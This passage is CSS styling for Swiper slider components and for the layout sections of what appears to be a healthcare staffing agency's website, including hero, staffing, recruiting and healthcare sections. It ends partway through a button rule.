.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-grid > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube {
  overflow: visible;
}

.swiper-cube .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active, .swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide-active, .swiper-cube .swiper-slide-next, .swiper-cube .swiper-slide-next + .swiper-slide, .swiper-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-cube .swiper-slide-shadow-bottom, .swiper-cube .swiper-slide-shadow-left, .swiper-cube .swiper-slide-shadow-right, .swiper-cube .swiper-slide-shadow-top {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-flip {
  overflow: visible;
}

.swiper-flip .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-flip .swiper-slide-active, .swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-bottom, .swiper-flip .swiper-slide-shadow-left, .swiper-flip .swiper-slide-shadow-right, .swiper-flip .swiper-slide-shadow-top {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform, opacity, height;
}

.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  backface-visibility: hidden;
  overflow: hidden;
}

.hero-sec .hero-wrapper {
  border-radius: 0 0 calc(80vw / var(--context)) calc(80vw / var(--context));
  padding-bottom: calc(123vw / var(--context));
  background: linear-gradient(309deg, #79BFE4 -9.25%, #127FB7 73.61%);
  padding-top: calc(90vw / var(--context));
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper {
    padding-top: calc(50vw / var(--context));
    padding-bottom: calc(50vw / var(--context));
    border-radius: 0 0 calc(50vw / var(--context)) calc(50vw / var(--context));
  }
}
.hero-sec .hero-wrapper .red-shape {
  width: 40.27%;
  height: calc(732vw / var(--context));
  background-color: #D1222B;
  display: block;
  border-radius: 0 calc(60vw / var(--context)) 0 0;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .red-shape {
    border-radius: 0 calc(50vw / var(--context)) 0 0;
  }
}
.hero-sec .hero-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row {
    position: relative;
    z-index: 2;
  }
}
.hero-sec .hero-wrapper .row .left-side {
  width: 40.61%;
  position: relative;
  z-index: 3;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .left-side {
    width: 100%;
  }
}
.hero-sec .hero-wrapper .row .left-side span {
  color: #fff;
  font-family: "Gilroy";
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  letter-spacing: calc(1.92vw / var(--context));
  text-transform: uppercase;
  display: inline-block;
  margin-top: calc(45vw / var(--context));
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .left-side span {
    margin-top: calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .row .left-side h1 {
  padding-top: calc(37vw / var(--context));
  color: #fff;
  font-style: normal;
  font-weight: 700;
  line-height: 1.17;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .left-side h1 {
    padding-top: calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .row .left-side a {
  margin-top: calc(41vw / var(--context));
  display: inline-flex;
  align-items: center;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .left-side a {
    margin-top: calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .row .left-side a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.hero-sec .hero-wrapper .row .left-side a:hover svg {
  transform: translateX(calc(10vw / var(--context)));
}
.hero-sec .hero-wrapper .row .left-side a svg {
  display: inline-block;
  height: calc(31vw / var(--context));
  width: calc(31vw / var(--context));
  border-radius: calc(30vw / var(--context));
  background-color: #fff;
  padding: calc(5vw / var(--context));
  margin-left: calc(16vw / var(--context));
  transition: 0.5s all;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .left-side a svg {
    height: calc(25vw / var(--context));
    width: calc(25vw / var(--context));
  }
}
.hero-sec .hero-wrapper .row .right-side {
  width: 47.61%;
  position: relative;
  border-radius: calc(26vw / var(--context));
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .right-side {
    width: 100%;
    margin-top: calc(50vw / var(--context));
  }
}
.hero-sec .hero-wrapper .row .right-side iframe,
.hero-sec .hero-wrapper .row .right-side video {
  width: 100%;
  border-radius: calc(26vw / var(--context));
  height: calc(577vw / var(--context));
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .right-side iframe,
  .hero-sec .hero-wrapper .row .right-side video {
    height: calc(312vw / var(--context));
  }
}
.hero-sec .hero-wrapper .row .right-side iframe + .play-btn {
  display: none;
}
.hero-sec .hero-wrapper .row .right-side .play-btn {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  cursor: pointer;
}
.hero-sec .hero-wrapper .row .right-side .play-btn figure img {
  width: calc(121vw / var(--context));
  height: calc(121vw / var(--context));
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .row .right-side .play-btn figure img {
    width: calc(80vw / var(--context));
    height: calc(80vw / var(--context));
  }
}
.hero-sec .hero-wrapper .sliderRow {
  position: relative;
  z-index: 4;
  margin-top: calc(50vw / var(--context));
  background-color: #fff;
  border-radius: calc(28vw / var(--context));
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper {
  padding: calc(47vw / var(--context)) calc(140vw / var(--context)) calc(39vw / var(--context)) calc(56vw / var(--context));
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .inner-wrapper {
    padding: calc(50vw / var(--context)) calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-1 {
  flex-basis: 43.27%;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-1 {
    flex-basis: 100%;
  }
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-1 h3 {
  color: #000;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 {
  flex-basis: 48.39%;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 {
    flex-basis: 100%;
  }
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 span {
  color: #2095D2;
  font-size: calc(14vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
  display: block;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 span {
    padding-top: calc(10vw / var(--context));
  }
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 p {
  padding-top: calc(20vw / var(--context));
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.39;
}
.hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 a {
  margin-top: calc(23vw / var(--context));
  background-color: #499cc8;
  color: #fff;
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .inner-wrapper .col-2 a {
    margin-top: calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .sliderRow .solution-slider {
  padding: 0 calc(65vw / var(--context));
  padding-bottom: calc(52vw / var(--context));
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .solution-slider {
    padding: 0 calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .sliderRow .solution-slider .swiper .swiper-wrapper {
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 750px) {
  .hero-sec .hero-wrapper .sliderRow .solution-slider .swiper .swiper-wrapper {
    margin-top: calc(20vw / var(--context));
  }
}
.hero-sec .hero-wrapper .sliderRow .solution-slider .swiper .swiper-wrapper .swiper-slide figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.hero-sec .hero-wrapper .sliderRow .solution-slider .swiper .swiper-pagination.swiper-pagination-progressbar {
  background-color: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.hero-sec .hero-wrapper .sliderRow .solution-slider .swiper .swiper-pagination.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background-color: #2095D2 !important;
}

.about-agency-sec .agency-wrapper {
  padding: calc(150vw / var(--context)) calc(233vw / var(--context)) calc(155vw / var(--context)) calc(130vw / var(--context));
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper {
    padding: calc(50vw / var(--context)) calc(20vw / var(--context)) calc(50vw / var(--context)) calc(20vw / var(--context));
  }
}
.about-agency-sec .agency-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.about-agency-sec .agency-wrapper .row .left-side {
  flex-basis: 35.92%;
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper .row .left-side {
    flex-basis: 100%;
  }
}
.about-agency-sec .agency-wrapper .row .left-side span {
  color: #000;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.about-agency-sec .agency-wrapper .row .left-side figure {
  position: relative;
}
.about-agency-sec .agency-wrapper .row .left-side figure::before {
  content: "";
  width: calc(232vw / var(--context));
  height: calc(121vw / var(--context));
  opacity: 0.3;
  border: calc(1vw / var(--context)) solid #000;
  display: block;
  position: absolute;
  top: calc(-24vw / var(--context));
  left: calc(23vw / var(--context));
  border-radius: calc(20vw / var(--context));
  z-index: -1;
}
.about-agency-sec .agency-wrapper .row .left-side figure img {
  width: 100%;
  background: linear-gradient(270deg, #2095D2 0%, #19659C 100%);
  border-radius: calc(20vw / var(--context));
  padding: calc(10vw / var(--context)) calc(16vw / var(--context)) 0;
  max-width: calc(232vw / var(--context));
  display: block;
  margin-top: calc(187vw / var(--context));
  position: relative;
  z-index: 2;
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper .row .left-side figure img {
    margin: unset;
    margin-top: calc(50vw / var(--context));
  }
}
.about-agency-sec .agency-wrapper .row .right-side {
  flex-basis: 58.31%;
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper .row .right-side {
    flex-basis: 100%;
    padding-top: calc(50vw / var(--context));
  }
}
.about-agency-sec .agency-wrapper .row .right-side h2 {
  color: #000;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
  max-width: calc(548vw / var(--context));
  margin-bottom: calc(35vw / var(--context));
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper .row .right-side h2 {
    letter-spacing: 0;
  }
}
.about-agency-sec .agency-wrapper .row .right-side p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.39;
  margin-bottom: calc(26vw / var(--context));
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper .row .right-side p {
    margin-bottom: calc(20vw / var(--context));
  }
}
.about-agency-sec .agency-wrapper .row .right-side p:last-of-type {
  margin-bottom: 0;
}
.about-agency-sec .agency-wrapper .row .right-side a {
  margin-top: calc(50vw / var(--context));
}
@media (max-width: 750px) {
  .about-agency-sec .agency-wrapper .row .right-side a {
    margin-top: calc(20vw / var(--context));
  }
}

.staff-sec .staff-wrapper {
  position: relative;
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper {
    display: flex;
    flex-direction: column;
    gap: calc(20vw / var(--context));
  }
}
.staff-sec .staff-wrapper figure {
  overflow: hidden;
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper figure {
    order: 2;
    border-radius: calc(20vw / var(--context));
  }
}
.staff-sec .staff-wrapper figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  transition: 0.5s all;
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper figure img:hover {
    transform: scale(1.2);
  }
}
.staff-sec .staff-wrapper figure img {
  -webkit-mask-image: url("../images/main-shape.svg");
          mask-image: url("../images/main-shape.svg");
  -webkit-mask-size: 100%;
          mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper figure img {
    -webkit-mask-image: unset;
            mask-image: unset;
  }
}
.staff-sec .staff-wrapper .staffing-card {
  width: 32.3%;
  padding: calc(59vw / var(--context)) calc(65vw / var(--context)) calc(50vw / var(--context));
  background-color: #2095D2;
  border-radius: calc(37vw / var(--context));
  position: absolute;
  top: 0;
  right: 0;
  min-height: calc(420vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .staffing-card {
    width: 100%;
    position: relative;
    order: 1;
    padding: calc(40vw / var(--context));
    border-radius: calc(20vw / var(--context));
    min-height: auto;
  }
}
.staff-sec .staff-wrapper .staffing-card h2 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
  margin-bottom: calc(35vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .staffing-card h2 {
    letter-spacing: 0;
    margin-bottom: calc(15vw / var(--context));
  }
}
.staff-sec .staff-wrapper .staffing-card h6, .staff-sec .staff-wrapper .staffing-card p {
  color: #fff;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.39;
  max-width: calc(297vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .staffing-card h6, .staff-sec .staff-wrapper .staffing-card p {
    font-size: calc(16vw / var(--context));
  }
}
.staff-sec .staff-wrapper .staffing-card [class^=btn-] {
  background-color: #fff;
  color: #000;
  transition: 0.5s all;
  margin-top: calc(33vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .staffing-card [class^=btn-] {
    margin-top: calc(15vw / var(--context));
  }
}
.staff-sec .staff-wrapper .staffing-card [class^=btn-]:hover {
  color: #fff;
}
.staff-sec .staff-wrapper .recruiting-card {
  width: 32.3%;
  padding: calc(45vw / var(--context)) calc(65vw / var(--context)) calc(50vw / var(--context));
  background-color: #D1222B;
  border-radius: calc(37vw / var(--context));
  position: absolute;
  left: 0;
  bottom: calc(15vw / var(--context));
  min-height: calc(420vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .recruiting-card {
    width: 100%;
    position: relative;
    order: 3;
    padding: calc(40vw / var(--context));
    border-radius: calc(20vw / var(--context));
    min-height: unset;
    margin-top: calc(15vw / var(--context));
  }
}
.staff-sec .staff-wrapper .recruiting-card h2 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
  margin-bottom: calc(35vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .recruiting-card h2 {
    letter-spacing: 0;
    margin-bottom: calc(15vw / var(--context));
  }
}
.staff-sec .staff-wrapper .recruiting-card h6, .staff-sec .staff-wrapper .recruiting-card p {
  color: #fff;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.39;
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .recruiting-card h6, .staff-sec .staff-wrapper .recruiting-card p {
    font-size: calc(16vw / var(--context));
  }
}
.staff-sec .staff-wrapper .recruiting-card [class^=btn-] {
  background-color: #fff;
  color: #000;
  transition: 0.5s all;
  margin-top: calc(32vw / var(--context));
}
@media (max-width: 750px) {
  .staff-sec .staff-wrapper .recruiting-card [class^=btn-] {
    margin-top: calc(15vw / var(--context));
  }
}
.staff-sec .staff-wrapper .recruiting-card [class^=btn-]:hover {
  color: #fff;
}

.pulse-diff-sec .pulse-diff-wrapper {
  padding-top: calc(132vw / var(--context));
  padding-bottom: calc(168vw / var(--context));
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper {
    padding-top: calc(50vw / var(--context));
    padding-bottom: calc(50vw / var(--context));
  }
}
.pulse-diff-sec .pulse-diff-wrapper .pulse-diff-title h2 {
  color: #000;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
  text-align: center;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .pulse-diff-title h2 {
    letter-spacing: 0;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row {
    gap: calc(10vw / var(--context));
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:first-child {
  padding-top: calc(120vw / var(--context));
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:first-child {
    padding-top: calc(50vw / var(--context)) !important;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:nth-child(2) {
  padding-top: calc(50vw / var(--context)) !important;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:nth-child(2) {
    padding-top: calc(50vw / var(--context)) !important;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:nth-child(3) {
  padding-top: calc(70vw / var(--context)) !important;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:nth-child(3) {
    padding-top: calc(50vw / var(--context)) !important;
  }
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row:last-child .col-2 {
    margin-bottom: 0;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-1 {
  width: 19.07%;
  align-self: flex-end;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-1 {
    width: calc(50% - 5vw / var(--context));
    order: 1;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-1 figure {
  border-radius: calc(31vw / var(--context));
  overflow: hidden;
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-1 figure img {
  width: 100%;
  transition: 0.5s all;
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-1 figure img:hover {
  transform: scale(1.2);
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-2 {
  width: 30.89%;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-2 {
    width: 100%;
    margin: calc(20vw / var(--context)) 0;
    order: 3;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-2 figure img {
  width: calc(60vw / var(--context));
  min-height: calc(60vw / var(--context));
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-2 .content-wrapper h4 {
  color: #000;
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.84vw / var(--context));
  padding-top: calc(24vw / var(--context));
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-2 .content-wrapper p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.55;
  letter-spacing: calc(-0.54vw / var(--context));
  padding-top: calc(16vw / var(--context));
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-3 {
  width: 19.07%;
  align-self: flex-end;
}
@media (max-width: 750px) {
  .pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-3 {
    width: calc(50% - 5vw / var(--context));
    order: 2;
  }
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-3 figure {
  border-radius: calc(31vw / var(--context));
  overflow: hidden;
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-3 figure img {
  width: 100%;
  transition: 0.5s all;
}
.pulse-diff-sec .pulse-diff-wrapper .row-wrapper .row .col-3 figure img:hover {
  transform: scale(1.2);
}

.healthcare-sec .healthcare-wrapper {
  padding-top: calc(145vw / var(--context));
  padding-bottom: calc(117vw / var(--context));
  background-image: linear-gradient(309deg, #79BFE4 -9.25%, #1886BE 73.61%);
  border-radius: calc(80vw / var(--context));
  position: relative;
  overflow: hidden;
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper {
    padding-top: calc(50vw / var(--context));
    padding-bottom: calc(50vw / var(--context));
    border-radius: calc(50vw / var(--context));
  }
}
.healthcare-sec .healthcare-wrapper .red-shape-1 {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #D1222B;
  border-radius: 0 calc(80vw / var(--context)) 0 0;
  width: 32.01%;
  min-height: calc(345vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .red-shape-1 {
    border-radius: 0 calc(50vw / var(--context)) 0 0;
    width: 50%;
  }
}
.healthcare-sec .healthcare-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
  position: relative;
  z-index: 2;
}
.healthcare-sec .healthcare-wrapper .row .left-side {
  width: 42.53%;
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .row .left-side {
    width: 100%;
  }
}
.healthcare-sec .healthcare-wrapper .row .left-side h2 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.21;
  letter-spacing: calc(-1.44vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .row .left-side h2 {
    letter-spacing: 0;
  }
}
.healthcare-sec .healthcare-wrapper .row .left-side span {
  color: #fff;
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 1.39;
  display: inline-block;
  padding-top: calc(32vw / var(--context));
  max-width: calc(495vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .row .left-side span {
    padding-top: calc(20vw / var(--context));
    max-width: unset;
  }
}
.healthcare-sec .healthcare-wrapper .row .left-side h4 {
  color: rgba(255, 255, 255, 0.75);
  font-size: calc(25vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.39;
  padding-top: calc(60vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .row .left-side h4 {
    padding-top: calc(20vw / var(--context));
  }
}
.healthcare-sec .healthcare-wrapper .row .right-side {
  width: 44.23%;
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .row .right-side {
    width: 100%;
    margin-top: calc(50vw / var(--context));
  }
}
.healthcare-sec .healthcare-wrapper .row .right-side .health-wrapper {
  min-height: calc(356vw / var(--context));
  width: 100%;
  border-radius: calc(31vw / var(--context));
  background-color: #1A77A8;
  display: flex;
  align-items: flex-end;
  padding-left: calc(127vw / var(--context));
  background-image: url("../images/line.png");
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .row .right-side .health-wrapper {
    justify-content: center;
    padding-left: unset;
    min-height: unset;
  }
}
.healthcare-sec .healthcare-wrapper .row .right-side .health-wrapper figure {
  width: calc(230vw / var(--context));
}
.healthcare-sec .healthcare-wrapper .row .right-side .health-wrapper figure img {
  width: 100%;
}
.healthcare-sec .healthcare-wrapper .inner-row {
  padding: calc(68vw / var(--context)) calc(56vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .inner-row {
    padding: calc(50vw / var(--context)) 0;
  }
}
.healthcare-sec .healthcare-wrapper .inner-row ul {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .inner-row ul {
    -moz-column-count: unset;
         column-count: unset;
  }
}
.healthcare-sec .healthcare-wrapper .inner-row ul li {
  position: relative;
  color: #fff;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 500;
  letter-spacing: calc(-0.54vw / var(--context));
  list-style: none;
  list-style-position: outside;
  border-bottom: calc(1vw / var(--context)) solid rgba(255, 255, 255, 0.2);
  width: 32.3%;
  padding: calc(20vw / var(--context)) 0;
  margin-right: 1.55%;
  padding-left: calc(20vw / var(--context));
}
.healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(3n) {
  margin-right: 0;
}
.healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(1), .healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(2), .healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(3) {
  border-top: calc(1vw / var(--context)) solid rgba(255, 255, 255, 0.2);
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(1), .healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(2), .healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(3) {
    border-top: none;
  }
}
@media (max-width: 750px) {
  .healthcare-sec .healthcare-wrapper .inner-row ul li {
    width: 100%;
  }
  .healthcare-sec .healthcare-wrapper .inner-row ul li:nth-of-type(1) {
    border-top: calc(1vw / var(--context)) solid rgba(255, 255, 255, 0.2);
  }
}
.healthcare-sec .healthcare-wrapper .inner-row ul li::before {
  content: "";
  width: calc(6vw / var(--context));
  height: calc(6vw / var(--context));
  position: absolute;
  left: 0;
  top: calc(27vw / var(--context));
  background-color: #fff;
  border-radius: 50%;
}
.healthcare-sec .healthcare-wrapper .btn-wrapper {
  display: flex;
  justify-content: center;
}
.healthcare-sec .healthcare-wrapper .btn-wrapper .btn {
